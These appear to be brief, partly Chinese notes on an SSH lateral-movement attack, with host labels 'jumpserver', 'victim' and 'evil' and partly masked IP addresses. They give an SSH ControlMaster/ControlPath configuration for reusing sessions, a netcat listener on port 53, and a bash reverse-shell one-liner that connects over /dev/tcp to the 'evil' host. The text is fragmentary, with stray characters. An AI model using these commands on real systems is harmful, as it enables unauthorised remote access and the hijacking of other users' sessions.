 3-ssh jumpserver
jumpserver
52.1x.75.217
evil
101.132.34.104 53
nc -lvp 53
2-反弹shel
bash -c '0<&23-;exec 23<>/dev/tcp/101.1x2.34.104/53;sh <&23 >&23 2>&23'l
1-ssh jumpserver
victim
192.168.5x.23
0---添加如下配置到./ssh/config
Host *
ControlMaster auto
ControlPath /tmp/ssh-%r@%h